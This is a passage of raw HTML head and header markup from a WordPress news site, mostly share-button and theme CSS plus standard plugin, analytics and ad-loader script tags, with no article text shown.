.essb_link_twitter a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_pinterest a:hover, .essb_links .essb_link_pinterest a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_linkedin a:hover, .essb_links .essb_link_linkedin a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_digg a:hover, .essb_links .essb_link_digg a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_tumblr a:hover, .essb_links .essb_link_tumblr a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_vk a:hover, .essb_links .essb_link_vk a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_print a:hover, .essb_links .essb_link_print a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_mail a:hover, .essb_links .essb_link_mail a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_reddit a:hover, .essb_links .essb_link_reddit a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_buffer a:hover, .essb_links .essb_link_buffer a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_love a:hover, .essb_links .essb_link_love a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_weibo a:hover, .essb_links .essb_link_weibo a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_pocket a:hover, .essb_links .essb_link_pocket a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_xing a:hover, .essb_links .essb_link_xing a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_ok a:hover, .essb_links .essb_link_ok a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_more a:hover, .essb_links .essb_link_more a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_more_dots a:hover, .essb_links .essb_link_more_dots a:focus, .essb_links.essb_share .essb_link_less a:hover, .essb_links .essb_link_less a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_whatsapp a:hover, .essb_links .essb_link_whatsapp a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_meneame a:hover, .essb_links .essb_link_meneame a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_blogger a:hover, .essb_links .essb_link_blogger a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_amazon a:hover, .essb_links .essb_link_amazon a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_yahoomail a:hover, .essb_links .essb_link_yahoomail a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_gmail a:hover, .essb_links .essb_link_gmail a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_aol a:hover, .essb_links .essb_link_aol a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_newsvine a:hover, .essb_links .essb_link_newsvine a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_hackernews a:hover, .essb_links .essb_link_hackernews a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_evernote a:hover, .essb_links .essb_link_evernote a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_myspace a:hover, .essb_links .essb_link_myspace a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_mailru a:hover, .essb_links .essb_link_mailru a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_viadeo a:hover, .essb_links .essb_link_viadeo a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_line a:hover, .essb_links .essb_link_line a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_flipboard a:hover, .essb_links .essb_link_flipboard a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_comments a:hover, .essb_links .essb_link_comments a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_sms a:hover, .essb_links .essb_link_sms a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_viber a:hover, .essb_links .essb_link_viber a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_telegram a:hover, .essb_links .essb_link_telegram a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_subscribe a:hover, .essb_links .essb_link_subscribe a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_messenger a:hover, .essb_links .essb_link_messenger a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_kakaotalk a:hover, .essb_links .essb_link_kakaotalk a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_share a:hover, .essb_links .essb_link_share a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_livejournal a:hover, .essb_links .essb_link_livejournal a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_yammer a:hover, .essb_links .essb_link_yammer a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_meetedgar a:hover, .essb_links .essb_link_meetedgar a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_fintel a:hover, .essb_links .essb_link_fintel a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_mix a:hover, .essb_links .essb_link_mix a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_instapaper a:hover, .essb_links .essb_link_instapaper a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_copy a:hover, .essb_links .essb_link_copy a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_telegram2 a:hover, .essb_links .essb_link_telegram2 a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_gettr a:hover, .essb_links .essb_link_gettr a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_truthsocial a:hover, .essb_links .essb_link_truthsocial a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_gab a:hover, .essb_links .essb_link_gab a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_twitter2 a:hover, .essb_links .essb_link_twitter2 a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_mastodon a:hover, .essb_links .essb_link_mastodon a:focus{background-color:#363636!important;}.essb_links .essb_link_telegram2 a { background-color:#0088cc!important;color:#ffffff!important;}.essb_links .essb_link_telegram2 a:hover { background-color:#363636!important;color:#ffffff!important;}.essb_links .essb_link_telegram2 a svg, .essb_links .essb_link_telegram2 a svg path { fill: #ffffff!important; } .essb_links .essb_link_telegram2 a:hover svg, .essb_links .essb_link_telegram2 a:hover svg path { fill: #ffffff!important; } .essb_links .essb_link_gettr a { background-color:#e50000!important;color:#ffffff!important;}.essb_links .essb_link_gettr a:hover { background-color:#363636!important;color:#ffffff!important;}.essb_links .essb_link_gettr a svg { padding-left: 1px; } .essb_links .essb_link_gettr a svg { padding-top: 1px; } .essb_links .essb_link_gettr a svg, .essb_links .essb_link_gettr a svg path { fill: #ffffff!important; } .essb_links .essb_link_gettr a:hover svg, .essb_links .essb_link_gettr a:hover svg path { fill: #ffffff!important; } .essb_links .essb_link_truthsocial a { background-color:#5448ee!important;color:#ffffff!important;}.essb_links .essb_link_truthsocial a:hover { background-color:#363636!important;color:#ffffff!important;}.essb_links .essb_link_truthsocial a svg { padding-left: 1px; } .essb_links .essb_link_truthsocial a svg { padding-top: 1px; } .essb_links .essb_link_truthsocial a svg, .essb_links .essb_link_truthsocial a svg path { fill: #ffffff!important; } .essb_links .essb_link_truthsocial a:hover svg, .essb_links .essb_link_truthsocial a:hover svg path { fill: #ffffff!important; } .essb_links .essb_link_gab a { background-color:#0da355!important;color:#ffffff!important;}.essb_links .essb_link_gab a:hover { background-color:#363636!important;color:#ffffff!important;}.essb_links .essb_link_gab a svg { padding-left: 8px; } .essb_links .essb_link_gab a svg { padding-top: 1px; } .essb_links .essb_link_twitter2 a { background-color:#0f1419!important;color:#ffffff!important;}.essb_links .essb_link_twitter2 a:hover { background-color:#0f1419!important;color:#ffffff!important;}.essb_links .essb_link_twitter2 a svg, .essb_links .essb_link_twitter2 a svg path { fill: #ffffff!important; }
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://truthlion.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='https://truthlion.com/wp-content/themes/zox-news/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #ea6c39;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #ea6c39;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #ea6c39;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ea6c39;
	}

#mvp-side-wrap a:hover {
	color: #ea6c39;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #ea6c39;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #ea6c39;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #ea6c39;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #ea6c39;
	border-left: 1px solid #ea6c39;
	border-bottom: 1px solid #ea6c39;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #ea6c39;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #ea6c39;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ea6c39;
	}

.woocommerce span.onsale {
	background-color: #ea6c39;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ea6c39 !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #ffffff;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #555555;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #555555;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #555555 transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #ea6c39;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #ea6c39;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #ea6c39;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #ea6c39;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #ea6c39;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Roboto Slab', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Roboto Slab', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto Slab', sans-serif;
	font-display: swap;
	}

	

	#mvp-leader-wrap {
		position: relative;
		}
	#mvp-site-main {
		margin-top: 0;
		}
	#mvp-leader-wrap {
		top: 0 !important;
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		

 	.mvp-nav-logo-reg img, #mvp-foot-logo img {width: 320px;}
#mvp-content-main blockquote p, .mvp-post-add-main blockquote p {font-size: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;}
.rpwwt-widget ul {clear: both;}
.essb_links li a {box-shadow: none!important;}
.mvp-blog-story-text p, .mvp-flex-story-text p {display:none;}
		
</style>
<link rel='stylesheet' id='fontawesome-child-css' href='https://truthlion.com/wp-content/themes/zox-news-child/font-awesome/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-child-style-css' href='https://truthlion.com/wp-content/themes/zox-news-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-reset-css' href='https://truthlion.com/wp-content/themes/zox-news/css/reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://truthlion.com/wp-content/themes/zox-news-child/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Roboto+Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto+Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto+Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='https://truthlion.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://truthlion.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://truthlion.com/wp-includes/js/wp-embed.min.js?ver=6.8.3" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://truthlion.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.9.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/truthlion.com","hash_tracking":"false","v4_id":"G-BTNTPBRE3K"};/* ]]> */
</script>
<script type="text/javascript" src="https://truthlion.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://truthlion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="post-views-counter-frontend-js-before">
/* <![CDATA[ */
var pvcArgsFrontend = {"mode":"js","postID":6465,"requestURL":"https:\/\/truthlion.com\/wp-admin\/admin-ajax.php","nonce":"11a34bc15e","dataStorage":"cookies","multisite":false,"path":"\/","domain":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://truthlion.com/wp-content/plugins/post-views-counter/js/frontend.min.js?ver=1.4.6" id="post-views-counter-frontend-js"></script>
<script type="text/javascript" src="https://truthlion.com/wp-content/plugins/wp_media_boxes/plugin/components/Isotope/jquery.isotope.min.js?ver=1.5.5" id="media_boxes-isotope-js-js"></script>
<script type="text/javascript" src="https://truthlion.com/wp-content/plugins/wp_media_boxes/plugin/components/imagesLoaded/jquery.imagesLoaded.min.js?ver=1.5.5" id="media_boxes-images-loaded-js-js"></script>
<script type="text/javascript" src="https://truthlion.com/wp-content/plugins/wp_media_boxes/plugin/components/Transit/jquery.transit.min.js?ver=1.5.5" id="media_boxes-transit-js-js"></script>
<script type="text/javascript" src="https://truthlion.com/wp-content/plugins/wp_media_boxes/plugin/components/jQuery%20Easing/jquery.easing.js?ver=1.5.5" id="media_boxes-easing-js-js"></script>
<script type="text/javascript" src="https://truthlion.com/wp-content/plugins/wp_media_boxes/plugin/components/jQuery%20Visible/jquery.visible.min.js?ver=1.5.5" id="media_boxes-visible-js-js"></script>
<script type="text/javascript" src="https://truthlion.com/wp-content/plugins/wp_media_boxes/plugin/components/Fancybox/jquery.fancybox.min.js?ver=1.5.5" id="media_boxes-fancybox-js-js"></script>
<script type="text/javascript" src="https://truthlion.com/wp-content/plugins/wp_media_boxes/plugin/components/Modernizr/modernizr.custom.min.js?ver=1.5.5" id="media_boxes-modernizr-custom-js-js"></script>
<script type="text/javascript" src="https://truthlion.com/wp-content/plugins/wp_media_boxes/plugin/components/Magnific%20Popup/jquery.magnific-popup.min.js?ver=1.5.5" id="media_boxes-magnific-popup-js-js"></script>
<script type="text/javascript" src="https://truthlion.com/wp-content/plugins/wp_media_boxes/plugin/js/jquery.mediaBoxes.dropdown.js?ver=1.5.5" id="media_boxes-media-boxes-dropdown-js-js"></script>
<script type="text/javascript" src="https://truthlion.com/wp-content/plugins/wp_media_boxes/plugin/js/jquery.mediaBoxes.js?ver=1.5.5" id="media_boxes-media-boxes-js-js"></script>
<script type="text/javascript" src="https://truthlion.com/wp-content/plugins/wp_media_boxes/plugin_extra/init.js?ver=1.5.5" id="media_boxes-media-boxes-js-init-js"></script>
<link rel="https://api.w.org/" href="https://truthlion.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://truthlion.com/wp-json/wp/v2/posts/6465" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://truthlion.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://truthlion.com/?p=6465' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://truthlion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftruthlion.com%2Fnoahs-nightly-newsletter-6-12-22%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://truthlion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftruthlion.com%2Fnoahs-nightly-newsletter-6-12-22%2F&#038;format=xml" />
<!-- Stream WordPress user activity plugin v4.1.1 -->

<script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/truthlion.com\/wp-admin\/admin-ajax.php","essb3_nonce":"331c8d5aec","essb3_plugin_url":"https:\/\/truthlion.com\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"essb3_ga_ntg":false,"blog_url":"https:\/\/truthlion.com\/","post_id":"6465"};var essb_buttons_exist = !!document.getElementsByClassName("essb_links"); if(essb_buttons_exist == true) { document.addEventListener("DOMContentLoaded", function(event) { var ESSB_CACHE_URL = "https://truthlion.com/noahs-nightly-newsletter-6-12-22/"; if(ESSB_CACHE_URL.indexOf("?") > -1) { ESSB_CACHE_URL += "&essb_counter_cache=rebuild"; } else { ESSB_CACHE_URL += "?essb_counter_cache=rebuild"; }; var xhr = new XMLHttpRequest(); xhr.open("GET",ESSB_CACHE_URL,true); xhr.send(); });}</script>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="icon" href="https://truthlion.com/wp-content/uploads/2019/04/Truth-Lion-favicon-48x48.png" sizes="32x32" />
<link rel="icon" href="https://truthlion.com/wp-content/uploads/2019/04/Truth-Lion-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://truthlion.com/wp-content/uploads/2019/04/Truth-Lion-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://truthlion.com/wp-content/uploads/2019/04/Truth-Lion-favicon-300x300.png" />
<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
.ai-close {position: relative;}
.ai-close-button {position: absolute; top: -11px; right: -11px; width: 24px; height: 24px; background: url(https://truthlion.com/wp-content/plugins/ad-inserter-pro/css/images/close-button.png) no-repeat center center; cursor: pointer; z-index: 9; display: none;}
.ai-close-show {display: block;}
.ai-close-left {right: unset; left: -11px;}
.ai-close-bottom {top: unset; bottom: -10px;}
.ai-close-none {visibility: hidden;}
.ai-close-fit {width: fit-content; width: -moz-fit-content;}
</style>
<link rel="preload" as="script" href="https://assets.freedomadnetwork.com/fan-pxl.js" />
<script src="https://assets.freedomadnetwork.com/fan-pxl.js" defer></script>

<script data-cfasync="false" type="text/javascript">(function(s,o,l,v,e,d){if(s[o]==null&&s[l+e]){s[o]="loading";s[l+e](d,l=function(){s[o]="complete";s[v+e](d,l,!1)},!1)}})(document,"readyState","add","remove","EventListener","DOMContentLoaded");(function(){var s=document.createElement("script");s.type="text/javascript";s.async=true;s.src="https://cdn.engine.4dsply.com/Scripts/infinity.js.aspx?guid=3fe45948-cd13-4ee9-842c-5d25afebb7d9";s.id="infinity";s.setAttribute("data-guid","3fe45948-cd13-4ee9-842c-5d25afebb7d9");s.setAttribute("data-version","async");var e=document.getElementsByTagName('script')[0];e.parentNode.insertBefore(s,e)})();</script>
<link rel="stylesheet" type="text/css" href="https://truthlion.com/wp-content/themes/zox-news-child/z-custom.css?ver=1.0.089" media="all" />
<link rel="stylesheet" type="text/css" href="https://truthlion.com/wp-content/themes/zox-news-child/z-custom-media-queries.css?ver=1.0.009" media="all" />

</head>
<body class="wp-singular post-template-default single single-post postid-6465 single-format-standard wp-embed-responsive wp-theme-zox-news wp-child-theme-zox-news-child essb-10.7.1">
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://truthlion.com/"><img src="/wp-content/uploads/2021/09/truthlion-logo-wide.png" alt="TruthLion" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-1633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1633"><a href="https://truthlion.com/">Home</a></li>
<li id="menu-item-1632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1632"><a href="https://truthlion.com/about-us/">About Us</a></li>
<li id="menu-item-1634" class="redd menu-item menu-item-type-custom menu-item-object-custom menu-item-1634"><a target="_blank" href="https://dailynoah.com/">Store</a></li>
<li id="menu-item-12093" class="join-newsletter menu-item menu-item-type-custom menu-item-object-custom menu-item-12093"><a target="_blank" href="https://trump.typeform.com/to/rYrQoHuC">Join Newsletter</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
																										</ul>
